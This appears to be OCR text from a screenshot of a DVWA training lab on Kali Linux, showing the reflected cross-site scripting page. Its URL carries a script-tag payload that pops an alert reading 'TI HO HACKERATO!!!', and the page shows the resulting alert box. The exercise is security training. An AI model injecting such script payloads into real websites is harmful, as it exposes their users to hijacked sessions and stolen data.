 Damn Vulnerable Web Ap
DVWA SQL Injection Expl
192.168.1.12/dvwa/vulnerabilities/xss_r/?name=<script>alert("TI+HO+HACKERATO!!!")<%2Fscript>#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
192.168.1.12
TI HO HACKERATO!!!
OK
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html